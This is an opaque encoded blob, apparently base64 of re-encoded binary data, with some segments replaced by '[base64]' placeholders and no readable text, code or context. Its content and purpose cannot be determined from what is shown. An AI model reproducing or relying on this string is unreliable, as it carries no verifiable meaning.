DCocOCAcK/w5Riw7HCkz4sWsOROcKnw5LDhMK4wrfDt8KrfcK9w5vDuy9gwqN/w4lqexHCrm3DmRtRezMJw7dUN8OhE8Kdw7ZSB8KqP8OOOg8Tw7bCn8Ofw5rDim/DvR/DiS5uw69Lw4ZOwqDClSx1wp3CnxkUK8KYwptMwrrCqsKBw6Aewo4uCcO8RkbDolNXM8KiACcowqjDvsO8bsOsNyEpwqh5O8KiKsKowrdjw77CrcKFYzMiwrQdwqPCuVPCvMKhb8O0RA/DrMOjw5lpw6Qew5zDnW7Djg5Sw6EEbA7DjiUCMMO/wqjDo3Qlw7DDlMO/dltow4nCqcO7woHDnMOMVAB4wrYRwprCiS0+aDfDjQXDvsOswpXCvARzC8KeCsOQwr7CkH3CpEfDusKcDm5Yw7g5DTDDncKQf8K+w4LDg2DDpcK9w7QFHHpCw7/DnsOawrdtwobDpm3DvnHDqhk3w7XDisKxw7XDicKAw4DCoi4qw40Ne8KCKmLDpjPDgUQaw58TKH0sV8KZwr9yLVs2YHjCgyPCjMKKKMK0VEzClDgLw7VMw4LCjW9mw7goSzLCqcK6woFaw5XCr8OAY3IgwqTDh8Ksw4t0KcOSw7VYw7PDhsOcwpo3w7Jsw7DCvMOAWw/DhDbCp8OASmNowrNiBEjDjsKYA8Kpw617w71+w43DusK1w65nwq3CjsOpw6/[base64]/[base64]/wqnDhk8xclfDri3CiGgjYmDDqgQRwq3CpFEBO8OuXF5bJMOcwp/DpsOFwrHDsRoPHMKPG8KWYMOcw7sjcsKWDMKHw7nDjEjCl8KPwoF6wpfDtg8VIifCgcOvwoJSIEsZw7Zuw7UpbMKWw4nCnGciw40YMD/[base64]/w4QxwoDCh3wcbsKXIFctTMKaw5s/QcK9QcO8PgfCnl1mZMKGTHXCh8OWLx3CgsKmw5fDosKrP8OYwrTDqUrCrMOaw6DDhy7DjU7DjcOrGMKGw6U0SBtPwoEcFTsmw7/[base64]/DtMKRwqXDuio4w5RDY8KRw6dnXWrCncKPIhcaw5LDm3k9w6nDlkrDjhHDlx3CsT9rwqDDv8KhwrTCmMOfwoMMHcOyesO9F8KGCWHCq8KjNQJdwo/Dl0puwqEBAyMYGGI0w7rClMOuwqnDtMOkwq56w7MtTwc2wphefSrChcOgwoLCnsKJwr3DjxbDgGAow4bCpsO9CcOTYVDDhVTCg2HDvsKhYyIDSS/[base64]/DhMK2w6rDp8KKPcKAYRU/[base64]/DjMK2w4QmJ8OVEcOjwpXDr8O7KMOzYTp6wr8wGMOtcMOqw5rDggJawoZjOAFJwqPDtsK0LMO6wpc/w6DDtsO9wq3Crgt+K8KCbMO7Ih/Dkx/CnsOTwrvDv8KVwqHDlMOAKG1Bw7BbYClIasOeZjrCucOmVsKiZsKGw6fDukLDulsXw4dAwplawrLDizpnNsOIw7fDkA5VwqNpEsKHw6vCl8O+w4wKIMOjIF1owrXDgsKIfcKyecKFJ8KCwok1w4bDuyE/w5JUUQM8w6PDtsOoworCukhIY8O0wrLDsMKwP8OMDsOsUjojw6ZUw5nCjsKLw63CkMOtcMOtwp1ew7gvRcO1wr/CrlREesOVHcOswpVWC2nDi2rDp1fDr2vDr8K6w78vw4LDhcOHw5lIORzCpwLDnxV+w5oeanrCnk3CmMK8w45jI0suw4zCqMKvw6zChsK7OjYrw68Nwqd/DyxXYcKOexvDtsOtwq/CucKfw4HDh8ObwqnCsxXCu8OELwTCsAwXJElnw6XDrcOROsKbDsK8cnnDpsKSwow/AsOxeWNxfMOrasKHbl3Dm1TDv8KewrjDh8OjDsOpw4TDi8Opwq3DsxRqw4wLw7NNJC8eVDxrwoPDrG/CmHHCpA3DvT/DqX/CqCvDrsOzw5cBIWvCjGJ/[base64]/WcKFNcKbCMKbw50zw6pTViQxacKewos1VcOkwr3Dj8Oww4ReYR/CmMKWBcOPwonCrX/Dkh5VwrQqwpxGwowTEcOmQsK6w4gaQUTDp27DuW/ClcO+C2dhTzo8w7vDs2M+LsKFwrtJwrkBwrLDlmrDhcOJAMKjasKgI8O8wqstwoUHdFYhPF59wrIew7kRw5ESRjPCksKgXMO3w7Z7w5PCt8Kkw67CtTxzwoLCm8KhBMKwworDp8KbC2/CvXLDncKMwpvCrcK4TcOJOw3ClcK/wqjDt1/[base64]/[base64]/BsKowo1GMl7CkMKNf8OZfMKPYysswqQbwqkNYcKkwrXCsMOpw7lPU8OGNj8nw4VIwpfCklTCr8Kuw7oIw6DDmsKbNsOhGMOLaFJjwoJjcDPDu8KWKnBjw4DDoMKFcsO7CBLCjVTDu2AwT8KwV8OCT8OgK8OXd8OnBMKHw4HCpjjDrm/DuMKNUkrCv0LCgsK6ecKGwqzDnsODw7djw7LCuEAPH2zCkcKww5nDhBXCiMKzwpM6IMOLJsOWY8KOw5V1w53Do0vDqljClS7DhTvCnkjDoMOTwoEuw6PCqcO+w6dsw691w7gpwpghwqTCksKvf0nDuG/CmH3CmsKXVsK8cMKfCcKbccOyLcOZMixWURfCp8KtDcKCwqI1MjoMAcOywoFGEsK2PcO8NMOmw4jDhsOww4wMW8ObTAHCj2zCpVTCpEjDv0J5wq9RXEgHCcO4wr/DqGTDgxoIw4fCs3HDtsO3KMKowqNuwqTDkcKewqsLwpXCusK5w59kw6s1wrvCjcONw5HCmzPDmQzCtsOdcj7CmcKMBMO1wrTCjVfDiMKfw49baMOmw401DsOLU8KBwo0KD8KUw63DicOSbDPDslPCu0IUwoESW0lGBR/DvUPCrcKrNhtuwpIUwrVRwq7DlsK1w5YDJsKFw7d0wrIkwrzCph3Dh1zCqcKqw5HDt03DkcKbwpLDuHDClMOMFMK+bjbDhizCh0fCt8OHMlYYwrDCqMOtwrVaUjcdwovDn1LCg8KPdxnCq8OewrTCucKZwpbCvcKlwrImwpzChl/DnAnCvUPDv8KCbgjCiMKFIMO1UsOQO09Pw5TCiR7DhlJWwpnChMOFwppIKMKHLzR3L8Kzw4ATwrLCvsOOOsKrUA9nwovDq3nCoVRscGfDv8OIwow/w5VTwq7CsSbCnMOPWsOhwqgLHcO/PsKKw7/Dnm44CcOSTUPCoj7DpS0HQcOtw6vCrFAtdMOBw79OL8OXTD3ClsK7F8KkYMOlHybCj8O1N8OYH3EsYXfDgMK4f8KWw5dVHm0sw6FfXcK7w4/Dl8OpcsKtwpZeQX3Dh2TCt3VbDMK0D8OCwpbDtg/DhcOTIsOnB3fCjsOGBkUnYT7CnzTCqcOgw7TDsA3DpF0xw7BaIit4VANNWcKaw7LCp0rCjirDrMODw6gwwpl2wpobecKLRMOxw6lPCDgfRH3Dp3I5ZMOOwqRxwprCgcOBbMKzwqvCmMKSwo3Cs8OTCsKbwq9MeMKDwobCg8OAw6LCqcOUw7FiVMKldMO0wpfCl8K/w50cw4/CgcOEGSciOUMEw4V/UUwrw50xw4wnR1jCt8Krw7ZMwo5EeD7DmMO4YBXDhzYDwrXDgMKLWSjCpwogwqHDp8KBw7nDicKqwrsLwp5PPkEBJcOSw6TDqgrCvUZiexHDiMOEf8OwwrDDvMOqw4TCocKCw5TCuQ9Xw4V6LcKobMOww5rCmWw9wpkgUsKGAsOow7/DjMOcwqhnGcKkw5IwDcKiWDF2w7bDscO9wpHDnCIDaWw3fcKGwqLCu2RAw7NESsOKwpkzScKjw7vCom52wog1wpRRwrgowqrCrGPCrsK0AzXCpl3Dm8OdDkjChMKKZAPCiMOHVWYKw73CmHnDl8OQc8KAbz/CosONw4vCq8KHwo7DmFUCf1JEWMO8DgkKwp5JXcKbwq5bCCtjw6PCgw8HOD51w5LDj8OxGsOlw6xJw4RFw6k+wr7Dh2tmPjxkJDtXOWnCosOOfQYkGH/DuUTDvR3DpsO1M05AJ30EZcKXw53CnFZPGBUzw4/[base64]/CmmfCkF00NwHDpsKBLELDsMKPR2rCixh7Y8KjcybCm8Kiwo/Dtx8xesKfZsOjwpoawo7CoMKGSiQnwqTCn8OfwqkhTC7CncKiw7oJw4nCnMO5HsOKdRhywqbDq8Oaw4Ngwp7CplTDnjEKe8Kzw7VhHGYsP8KOXsOLwpbDlMKcw5DDncKyw7Rxw4XCqMO9OcOyDsOZMxfCq8OtwoFqwpAnwqs2HC3CvC3Cqgp6FcOEFFDDqMKHLcK/bk3CgMOlPsOmQVDDnsO4JgbDmBvDocOANcKxP23ChMKYfWYWW1tEccO+FA4Nw6xyXsKpw54Yw4nCsmBOwoDCksKuwoPDmsK0KsOdRShgYRwVbXzDrcOpJRhQLsKoK3jCssKWwqXDs1cew73CncOKH3IYw7YDbsKUXcK/HW7Cv8KFw70rNh7CmsOBGcKlwo47wonDv0rCsBHDrF5JwrsZw7/DjcOcwqhJcmvDjsKfwrrCpwwow4HDg8KeXsKOw6bDu0/[base64]/WcKVNTVCBTpfBcOUwrXDimvDjcOHw5HDpk3CqMKxwrc9AXrCkcKaIcKDSUJNw7xHwo/Cp8Kkwo/CjcKxw752WcOlw6JHXcO7JXpPeGDCj1vCsCbDtcKnw6DCtMKXwqPCoC1jDsOYaQ7CvsKowrJ7G3fDhh/Dn0bDuMOQwq7DkMOzwqB/DBTCghPCmh9hJsKMw7zDrivCizvDrUVgQcO3wpYfdAMmE8OrwpICw6HDs8Osw6Vhw6XDhAUVw73CuQLDp8OywpReZBzCkz3DpiXDoy7DoMKlwq1rw6nDk3ddHcOnSCfDpkhAEV7DrgjDo8OuwrrCi8OTwpXCvxDDgUFPbMOYwpXDlMKrYsK/[base64]/CtsOkw6tZw4cgw6TCiVzDmcKNwr1KwoZcw7NNwooSbj/CksK9wqAQHMKZZ8OqwoQdcBNrHDYoLcKhw6cTw6vDmF4QwpbDjGgbZMKwAcKrc8KbRMKzw7IPTcO8w4cXw5vDmypJwoQjFsOywqQYPTd2wokXDTfDoUZWwpB/[base64]/wr3DuGbCggkYD8OFFCLCtWDCiWYMXGrCgMOMw7Ycw4hYCcODUwnDmMOrw7/DkMK/cxnDpsKKwphmwq4vHFFgRMODeQ4+wrbCo8O+ExcyeCV4IsK1V8KyOC7Cq1gbH8K7JMODQkc2w4zCpsKDScO0w4paMGrCumY5T3jDpsOZw47CvyHCgSnCpV7ChsOdDxEyfsKXSGVNwqgfwqHCncO/[base64]/w7lmRUvDucKLwpjDocOTwpnCmcKOw79vGsOAND5Mw4rCpcO0bVbDrVN4NsKjBS/CpcKXw4xiSsK+woFZwoPDqcKsPUsRw57Dr8O6Zlg/wonDqCLCkRPDt8O7UsK0HzUXwoLDgH/DkmXDsy5QwrAPFMOnw6zDnDBAwqlEw5YnQ8OXwoEsHgbDpz/DlsKdw45/IsOXw6dAw7dAwo19w6pYwpU2w4fCn8K1O1/Cs15Yw7MQwpnDqlnDtXB/w79Iwo5/w7UzwrrDnHw7ZMK2XsOCw7jCp8Ozw7NOwqnDpsOwworDv3p3wqAsw7zDjivCum7DqVfCpmLClsOjw7TDnMOzYHxYwpQqwqHDh0fCusKnwr/DiQBaIWzDh8OlQy4ECsKeOD0ewp7DgDTCkMKdD0jCosOidMOyw5LCmsK9wpTDuMKWwo7CoFZpwp4nJMKIw4wiwrd1wqfDognDlsKAXSHCscO8Q3DDgMOSVn1nBsOgSsKjw5DClMOEw6/Dh24ON1zDhcO+wqUgwrvDtkDDvcKaw7PDuMK3woNmw7jDvsK4bA/Dsip1Iz7DlCx0w7J5AUnDoRfCocK+aRHDucKdwpY3EzodK8OoN8Kxw7HDp8KXwonChlMrcGDCtsOkHcK9woB5ZVzCjcOHwqzDkx9sQQrDksKaUMKlwojDjjQbw60fwqXCtsOSKcO6w7/CggPCj2AEwq3DtUl9w4rDk8KhwqbDlMKUacOVwoXCn1DChmLCukVqw6jDq3LCiMK0Ek4DRcOOw43DmT9lPB/[base64]/w5heS8KPWsK+w7Z2wpk5w7HDjcKBwrEYQ07CmsKbwpQKw4AbNcO5J8Kgw5HDulAIbsOBDMKUw5nDrsOkYH1Fw7bDhT7DhyrCtg5kHHAsDDjDnsO0Big8wojCrmDCnmfCrMK+w57Dl8KqLS/CuSPCoRc/YU7CoVPCuhnDuMOmCAjDnsKkw7vDokN0w4x9w5XCjBXCg8OSH8OmworDhcOlwr/DqVFGw77Dqikpw5/DrMO4wrvCnV9OwrrCqn/[base64]/[base64]/DggvCin5/PWkAw5rDvzsfwrNWw59Zw7k7BsOnw5/CsmLDlMODwoLDn8OHw5tiGMO1wo9yw4YSwokhfcO6JcKvw6nDkcOjwqjDg37CvcKnw5bDt8KFwroAY2gXwpXCuEvDl8Odb3p/VMO8TQpow7PDiMOuw73DmTZfw4Ijw51xwqvDkMKPHFINw5vDlsOue8KZw5FOCgXCj8OISQQzw69QQMKUw7nDp2HCkW3CscOCBUHDgMKlw7DDnMOeVG/Ct8Ogw78bamjCm8Kjwphywr/CgE1HfyTDmSzCk8KIbC7CmsOZcX0gYcKpF8KseMOYwo8Hwq/CkQhoe8OXAcO6XMKkF8OgcwDChnPDulXDs8KGDMOuGcKOwqdDUsKAKMOHw7ICw58LK3hIUMOJWG3CqcKywqrDjMKow4zCgsK2N8K+ZMOjcMOvBcKRwpZWwrHDjxjCq2dzP3bCrsKGQUrDqDRbAmHDiVwGwosSOsKve2bCmAdmwpcSwqrDoj/DosOYw5R7w6gFwoIbPRbCqMONwp9lAkFRwrzChzfCucOPJcOtc8OZwqfCk1RcPA99ShfDlWjDkDrCtXnDnl1ueDYDN8KlPzzDmUHCr2rCo8K3w7/[base64]/[base64]/[base64]/CtMOOwrRJTsOGwqlWMcOcWzfCnyFkw6kmFWTDhX3Cjl/[base64]/DkMOyw4bDhcO6wonDiixIwr5Ww53DsVfDk8O1XcOiwrjDv8OaA8OdCEduVcOdwq7CjVHDlMOLG8KUw6lYw5RIwpbCu8Kywr7DhlHCtMKEGMKOwrXDhsK+ZsK8w4wIw6JNw6RRF8KvwqNpwrE9XFHCrkTDvcOoUsOWw6jDtW7CphRxb3rCpcOKw4/DocOcw5nCusOJwonDgjrCiA8ZwrBUwo/[base64]/Dq8O0w6TCrMOWN0bDo8O7woTDum5Iw4oxwqR4w4Z8DnFQw5rDhsKBdgNjw48LSDVdPMKWa8O3wrIZdXbDgMOte2XDolA5KsOdIWvCl8O7XsKxVmI+QEvDl8KUQnRLw7/CvwnCksOWIx7DqMK4D3Nhw4pywpE/w54uw5g5bsOUclrDh8KcZ8OKN2QYwpnDiSTDj8K/[base64]/wqgtJcK/GsKawqnClxnCinnDnXLDncKQYsOsTMKtI8OxNsOjw5NKw5zCnsKkw7HCu8OVw5HDqMOwaSU3wrsjcMOrBgHDm8KzaGrDu3keUcK5CMOAWcKpw5pgw6MKw4Jtw71oHkQHcjTCr2YewpvDlsK7fCvCigHDjcOawrd3wpvDnF/[base64]/w6s+woPCnMOoHxLCo8KSwqrChDMMw6LCh0lSwrc1OMKUw5sjAMKcXcKUMMOhD8OEw4fDqzjCvcOycjQTPm7CqsOMVsK8LXs8RSgNw4gOw7JCcsKHw6MFaBlTYcOVZ8Oww4jDpyHClMOww6bCvivDm2rDr8KzW8KtwolNRMOdV8KaRDjDs8OiwqbDo1sGwqvDpMKXfx/[base64]/CoxzDhcOcw4Eow63DhsOyw4lqF8Ofw5FCw6rCosKtQhPCixzDqMOCwot9fA/CjcOAAS7DmMKaV8OHXzZ4V8KhwpDDq8OrNkzDncOXwpYrXlrDosO3HBbCssKlXVzDvMKXw5BWwp7DhBPDnChZw4UlGcOqw71Kw7x8csOXVmA0RmkQUcOecEARKMOuw4M9cxzDggXClyQcXRAGw6rCuMKIS8Kfw6FMNcKNwo0IXzjCmxHCvkAUwphAw7jCvR/CrsOqw5DDnFvDu0LDtRUzGsOBSsKiwpcER1jDvsKODsOfwobClh9zw6rClcKLIhslwoJ8XMK0w5wJw7XDmyfDvW/DvHPDgSYXw7RpGj3DsEDDgsKywpxqdDHDgsKicT0twr/DvcKqw6zDvgplNcKdwqBrw7hAJsOIEMKIGsKJw4VOLcOEKsOxS8OEwq/Dl8KaWyxRfzotdR51wrN8wrzDuMK2a8O8YQXDgMKxQ3onHMO5JcOTwpvCisK9bQJSw5HCtAPDo1LCpMOYwqrDnDdgw6EBBTTDgmDDrcOIwop8KWgIKwXDjwbDvVjCn8K/aMKFwqjCoxc+wrbCj8KNasK4NcOsw5dGEsOSQjgvasKBwppDBHxhDcO/woBmD0gUw6XDtGtFw7TCq8KWS8OMdXvCplkXHz3DkxEDIMONJ8KEccOFwpDDlsOBK2x0BcKKWG/[base64]/aMOcwqHCtcObwpt4w4zCjsO5YW8/wqbDqsOWwqpSw5HDt8KNw4QAwoDCq0rDgXlsaDRcw4gBwqrCmnDCojnCn2JXMU4/[base64]/Ci8OkdFzCpVXDgAg7w5hLCcO2woBFw6bCuE5lwqTDncKowpB2B8KEwq/Cm1nDk8KZw5hzWzJQwobDlsO9w6LDqmUMeUoFFUjCqMK0w7PCg8O/wp5Sw4okw4bCosOrw5B6TU/[base64]/DlmYdZ2suwrkaw7gjw5LCvXjDmsKRwq7DuhENAT4wwpEYVwo5fSnCmcOWMsKRD3hyEhrDvMKDfHPDpsKRe27DocOfO8OVwq0hwqImTxbCvsKuwofCv8OCw4nDh8O8w6DCvMO/[base64]/[base64]/DghHDs8Kpw7tTw4nCn8KXIi/CsMKow67DrFYnF07CvMOiwrlgGW1ebMOdw43CisOVO383wrnCkMOmw7nCr8KdwoU2NsOQZ8O1w70Yw5nDjllceg9uHcOvZH7CqsOUaGZPw4HCkcKhw75UPQPCigXChcOdCsOocyHCu05FwoIAOmPDgsO6Q8KPO2whf8KDPkR/wosww7PCssObTxLChCRLw4jCscOLwpcPw6rDtsOUwr3CrHXCpCYUwqHCqcO5w58pJUk4w6dUw61lwqLCnU5CM3HCriPDsRR9KEYXIcOyY0U0wod2W1hnXQ3Du3ECwpHDqsKxw44wGSTDn2sIwrk8w7DCtDgsccKaZQ9Twp5WFMOvw7g4w4/CgFsewrbDrcKAOjjDmzPDoURCwowlAsKuw4IYwq/CmcOLw4vCgBAYeMKCccKtMSfCsg/DoMKtwow7Q8K5w4cfT8Kaw7tPwqgdAcKsAXnDv2XCssKuFCoNw5oSGjHDnylqwobCtcOiYcKeE8K2AMKnw5bCn8KRw4JrwoRMHDHDjk9pfERMw79rVsKhwoQRwrfDpTciCsOZFSRHeMO/woLDuyFNwqMVL07CsgfCmg/[base64]/CkMKJwo9ObnXDpcOjw5cCehM9wqIgNBnDoR/CmxQHw5jDizDCuMKoBsOHw4srw6NRQXoAHhhbw4fCrRVlw6/DpTHCvy84YGrCp8KxSkTCuMK0TsOXwq5Ewp/Cpmh+wocXw7Jcw7nCnsO+b23Cr8KOw7TDlhvChsOPwpHDoMKzXMKDw5vDoScrFsKQw5BbNnYSwqPDrzzCpBkfJx3CkhvCnhVtPMOKUAYGwrcLw6xcwrzCjxXDui7Cm8OcSl1iT8O3cz/Dr18NCxcewrDDs8OKDypgE8KFX8K8w7oTw67DocOEw5RGOiU7CnhXE8OkRcKzZ8OFJ1vDvwrDiDbCl39UQhEbwq1YOHLDpF8wfsKKwo8hc8Kzw6xqwphpw73CnsK/w6HDuBzCmRDCk3BPwrFQwrPDpMKzw7DCkhQvwpvDnnbDpMKYw543w4/Cq2zDrUkXVm0GZRbCg8KxwpdIwqfDgFLDm8OCwpgDw7DDl8KRMMKeKcO+Hz3Cjik6wrPCrcOmwpfDvMO2A8OHGyAew7Z+G13DksOAwrJsw5nDp3fDoFrCosOZZMOlw5AAw492W0/CtEfDswhRUTDCmVfDg8KxAxzDkl5aw6zCk8Oew7vClTVow6NOU2rCgCpqworDjMOSCsKrSAsIKl3CkSTCs8OiwoXDj8OQwpLDo8OXw5d5w6/CpMObXxwewrdOwqXCoETDicO+wpZBRsOpw6kABcKtw74Mw64XfkzDo8KIBsOXVMOYwqHDtsOUwrx4WXUjw4TDjE9rdVrCo8OHOD1vwrHChcKcwosBb8OnND4aM8KFXcOkwrvDksOsC8KGwrDCtMKqY8KmYcOOfzwcw4gUTGMGfcOrfFxheF/ChcKXw7JTUm5uZMKcw6DCv3QaFkYFN8Oww4HDnsOgw7LDhsKGMMOQw7fCl8K9dnDCjMOPw4fCisO1wr5MZ8KbwqrCiHLCvDbCgsKEwqbDr33Doi9vH2pJw7QwF8KxBsKGw5oOw5Zuwr/CicORw753wrLDoko+wqkwaMO2fBfDjCYHw4NiwoooazfDrVcdwpQ+M8KSwrUtScKDwpsFwqJdQsKvAlJBdsOCEcK+Khsow65GOnDDncO3VsKBw4fCoV/DtGPCjMKZwonDgnB9NsOhw4PCt8OVXMOLwqldwpLDt8OQZMKZYcOLw5HDjsOzJUQQwqc+PMKCGsO1w7zCgMKzEmZ8S8KQd8OLw6cXwq/[base64]/wohFw43DoT7Dg1XDh8KCfTfCgmXClsKgAMKsw5VXU8KqBj3DncK5w4XDkGfDsHXDtUZOwrjCiWPDoMOKR8O/FjxGQFfDqcKow6B2wql7w6tIwo/Do8KTTMKESMKswpE4TT5WdMOSb3prwqYVRRMfwqVOw7FPS1tDOwxQw6bDvibDrCvCuMOHwp4twprCmh7DhcK/cnvDuFt1wpfCiABIPxjDhAp0w4bDuXw9wpbCmcKvw4vDpF3CrjLCgFpMZh8vw4TCqjZDwrHCl8OvwqzDmnQMwoEvNCXCjBFCwpTCs8OONSHCncOEPhXDhTbCtcO1w6bCnMKKwq7Cu8OsBnfCmMKCFwcKDMK/woTDmAYSb2grYcKLHcKYfXnChFTCvsOJYQ3CpsKpFcOeXsKJwrBEKcOmTsOvPhNUOcKVwoBLRkrDkMOwdsOnG8O3dVDDgMOaw7DCqcOfPlfDqylBw64Bw6/Dk8Kkw5RXwrpnw4nCjsOCwpMAw4gBw64ow4LCi8ObwpXDrirCr8O2OyHDgmzCol7DigHClcKEPMO6GsOCw6bCn8KyQR/Cg8OIw78Lbk7CrcObPcKMNcO7TsOuSGDCiwrDkSHDlHIhAkpGdHg/wq0dwobCqCDDu8KBam4mHynDtcKOw54NwoRoUwHDu8Oowp3DhMKFw4DChXTCv8OLwqkqw6fDoMKCw51ANwjDvMKJcsK8NcKGX8KbDsOpfcKbUVhHJyHDk0HCusOLEWLChcKZwqvCqcORw6nDpAbCnh9Hw5TCokR0ez/DoyFmw7HCrz/DjVo/IxHDslxUF8KYw4U3YnrCksO6NsOwwp3DksKtwpPCl8Otwpgzwr9Zwr/Cky0IGWUgf8KJwqlKwohKwqErw7PDrcO6McKXecO3U1JkV3wBwq9nK8K0UMKYU8OAw5Mdw5wtw4DCnxxKY8ODw7rDhcOHwpouwp3Cg37DtMOwV8K7WXw1T3/[base64]/CmGfDsMKaW8OGFMK5wqINKTV/wpNMwpbDsMK7w4tMwrcpLmhfFhLCkMK/MsKiw6XCtcKGw598wo0yIMKVNGjCusK5w6HCqcOlwo4ZEsK+BC/CnMKHwoLDvGpULsKQaAzDp3zCp8OYemAiw75tCMKxwrnCl2R/VEE2wqDCqjvCjMK6w6/CmGTCh8KDCx3DklYOw7NEw7jCnWXDksO9wq/Dm8KhLFsPNcOKaGoIw4bDvcOCXwMiw7FLwqzCp8OZRm41C8ODwpY7JsKmYQdyw5rClMO9w4N2dcOlPsKHwoAnwq4wO8OWwpg5w4vCpsOUImTCiMK6w4pAwoZ9w5fCjMK+NnlkHMOUGsKIE3PCuADDl8K0wpkbwoF+w4DCjksqS37CrsKpwrzDicK/w6fCnwEzHhg5w4Uxw5zDp213K1PClWLDscOyw4LDlhbCtMO4FmzCuMKmQR/[base64]/fBXCqMKUw6kYw6FAcMOtP1LDjgHCqcKZw5cPQsKJdiQBw4fDvsKpw75DwqzCtMK9X8OCTx5zwq01EXRcwpRQwofCkQLDsxvCrMKSw6PDmsKgcz7DrMKlSEdowr/CoTYhwokTYiNtw6bDnsO1w6rDs8O9WsK7wrbCm8OTQMOkF8OMJMOTwqgEdcOrLsK/[base64]/w5BuwoHCvMO/[base64]/wptfw4XCizc5KsO0dcOyLF3CgXbClBF+CSYhw5gaw5MmwpMrw7J7w5vCscKiW8K/wrzClTBRw7oew4XCnQUIwphFw7rCmcOzBFLCsUdSH8O3w5F4wpM4wr3Cq0fDk8KCw5caPGFXwpgFw4VZwpIOCXQWwrHDrcKeHcOkw7zCqnE/wrI/[base64]/[base64]/w7jCuEIANUotDxxcDsKhHUIFTSJOKSTCtTLDmXR/w4rDgxYLP8O/w5YMwrDCsEbDnA7DpMO9wqxkKFUDSsOKFSjCq8O7OSnCgcOzw4BIwrsKG8Oxw5t8ecOTMjNbZMOLw4bDvht4wqjDmAfDhTDCqWPDk8K+wq1Yw5XDoB7DmnsZw7AYwrzDjMOYwoU2d3zCh8KMVRFQQSJowp5pYlfCu8ONBcODGWkTwpRcwo8xHsOId8KIw5/DjcKvwrzDpiAPAMKnOyfDh2xwAVY0w4x9aVYka8KNG0NPanJuZnN7ZQc/[base64]/DrWgmX1lWB1AAwp/[base64]/CscOAAndtwqHCikzCmhPConPCmAfDocO8w6lUwo11w5RjSiXCpFfCnTfDo8ONKiUfUMO3Xn1gU0DDvVcvLS/CrlBMBsOswqUxAH49SSvDoMK1AFBwwo7DswrDlsKYw58KFEvDtsOUJVnDoyEUdsOASkoaw7rDkGXDhsOrw5FYw4YxLcO7UWHCtsO2wqNOXnvDpcKzawXDrMK2W8OIwrHCgQgUwqLCoEBkwrIiEcOPHk7Cm33DihTCrsKvAsO/[base64]/[base64]/DAcxAMKdw7rCtXo1wqNjXcOxw4gdR3rDr1DDh8OSUcOSV0wAMcKIwqMzwp/CmwdyVH4AIydhwqrDhVI4w58rwqZEJkLCqsOUwpjDtzsafcKSOcKlw7YwP2Ydw6wtMMOcfcKVa153Ew/CqsKnwoPCn8KxR8Oaw5LDkQ0nwrnDs8KxZsOLw4wzwo/DikUow4LCqcKgY8OoA8K8worCnMK5QcOiwqpLw4vDqcKpS2s6wrTCvzxJw6xnbGxDwq/CqQnCtEPDi8OtVzzDgsOCJ01HUwUSw7Izdz9NQ8OYXUlZLFM+CQNlPcKEBMOyD8KnbsKJwrApNsKMIMOVX2rDo8O5LyHCtzHDpsOQV8Ohc1RQa8KIUgrCrMOmNcOiw5Rba8O8TGTCm3srbcKFwqnDrHHDn8K4Lgw1AxvCrTBOw58xfcKpw7TDlmhswoA2wpLDuSbCmG/CiUHDhMKGwq4UE8KmGcKhw45cwoTDvTvDnsKSw73Dm8KDF8KXcsO3JT4bwpfCmB3CuCjDo1xSw4N4wrbCr8OlwqxXTsKYAsOMw7fDu8K5XcKswrnCgF3CtF7ComPCjk92w4cDecKKw7hmTll2w6HDqF1pTj/Dhg7CosOER3hYw5bCgTTDn04Xw45+wofCjsOawrFneMKKIcKfWcOdw5Auwq/CrxoTJMKqJ8Khw5HDhMKAwqTDjsKLXcKpw6fCksOVwpHCgMKPw4REwqFybCQsIcKJw5DDi8OVNkhZNXoywp84IAXDrMOpEsO6woHCjcOhw6bCocO7J8KYXBbDgcKwRcKUATPCt8KiwoBUw4rDhcO1wrbCnBbCj1XCjMKMaTHClG/DhQ0mwr/CmsONw7EtwrPCk8KOMsKswqLCl8OYwrJ3ccKOw7rDhxzDu0HDsT/[base64]/[base64]/DqsKKRcKLM8KPw53DmsKmw7lcL8OhCsKvG1zCrC7Dhm4oJHTCssK1wpsOLHBgwrbCt3c6YnvCuF0YH8KNdG8Fw4PCkyfCl1sHw5oswpAOHDbDs8KrOlBPLxlfw6DDiRNpw5XDvMKiUR/CjcKnw53DtVPDp0/ClMK2wrrCp8OUw6lLdsK/wrrDllvCsHvCoiLCpABpw4pgw6zDskrCklggXsKZZcKewrJDw6FsCh/[base64]/DmSMWwqPDmMOyw5NCw4V3KnLCjsOsbsOEw4sAPcKww6kNcGvDjsKPf8OFacOmey/[base64]/DhQpJwqHDoMKIw4sSw6sXwrjCvMKQJAXCqgPCosKFwqsZwrJKQcKKwoPDjHbDvcOcw6bDs8ORUCHDnsOKw5PDnS/Cm8K4UWXCrW0Nw6/ChMODw58XD8O/wqrCq1tGw61dw5/[base64]/LSkRcw13wqHCncOowqdyUcOrwrUsw5kWw7nCm8OXEAt0L13CicODw7TCp3nDh8KJZMKiE8OOdCbCi8KGSsOVOMKiXRjDqRAra3TDscOFccKBw47DnsO8AMOLw5ISw4Ycwr/DkSxvZx3DiVLCrRptPMO8M8KjfsOIdcKad8K/wrkEw4vDkDTCvsOpXMOWwqzCiS7CrcKkwolTWRcwwpoqwr7Cnl7CtTvDs2U8T8OKQsOQw4QFX8Kqw5xEFhXDo0d5wpXDiyHDk0NcehfCgsOzE8OmecOTw70aw7gPX8KHMWJ4w53CvsOKw7fCssOaBEglGsO/UcOPw73Dq8KfeMKdE8KLw59efMOIMcOgTsKOY8OXTMOIw5vDrD5jw6IjScKbLGwGJ8OYw57Dky/DqzVvw5TDkmDChMOgwofDinDCl8KXwonDkMKsO8OuTgbDvcODD8OqXBpXRzB7Ug3DjnpLw6TCoSrCuGfCgsOpBsOGf0YgcG7DjMKqw798HQTDncKmw7DDqMKGwpkpacOow4BDc8K6b8OEBsO/w6LDk8KefHfDtBNjExI/wrwjZ8OrYCYbQMOcwpPDnMOUwq9tI8OVw5rDizB5wpvDvsOgw5nDqcKxw6lnw7zCjAnDohPCu8KnwpHChcO9wrHCh8KLwpTCs8K9e2IpMsKTw5RawoMvTmTClHvDosKBwpvDrsKQNMK9wpzCm8KEPEItfhAoS8K0VsOBw5vDmF/[base64]/w4Yvw4EQQB5qwpfClMOhw4PCnTPDu8K8w7pGw4vCqV3Cuxlzf8OUwqrDlTlOLXLCr302HcKVL8KkGsK4HFTDuRsKwq/CrcKgSkjComIkfsO0B8KWwq8CbX7DvwxBwpnCgzpCwr7DjwkRDcK/TsORFXzCscOGwp/DqCfDuXwoHMO6w6vDn8O1BjnCicKRKcOyw6Y7ZXbDjHQgw6DDl24sw6Jjwq9Ewo/Ch8KhwoHCnS48woLDky4NB8K/cw4gdcOvWhdHwpkPw44dLzfDpQfCi8O